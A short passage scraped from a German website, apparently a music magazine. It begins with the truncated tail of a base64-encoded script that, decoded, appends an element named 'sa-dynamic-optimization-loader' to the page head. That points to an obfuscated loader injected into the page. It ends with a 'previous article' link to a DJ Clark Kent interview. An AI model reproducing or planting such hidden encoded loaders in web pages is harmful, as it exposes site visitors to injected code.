
wdC5pZCA9ICJzYS1keW5hbWljLW9wdGltaXphdGlvbi1sb2Fk
ZXIiO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQoc2NyaXB0K
Ts="></script>
VORHERIGER ARTIKEL
»Freaks aller Couleur« – DJ Clark Kent im Interview